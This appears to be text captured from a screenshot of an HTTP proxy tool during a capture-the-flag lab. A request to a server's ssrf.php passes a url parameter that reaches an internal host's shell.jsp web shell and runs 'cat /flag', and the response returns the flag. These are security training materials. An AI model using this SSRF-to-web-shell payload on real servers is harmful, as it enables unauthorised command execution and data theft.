 发送
取消
请求
美化 Raw Hex
\n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36 Edg/140.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=http://172.72.23.26:8080/shell.jsp?cmd=cat%2520/flag
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 17:22:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 2060
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <pre>
helloct{you_got_flag_26}
12
13 </pre>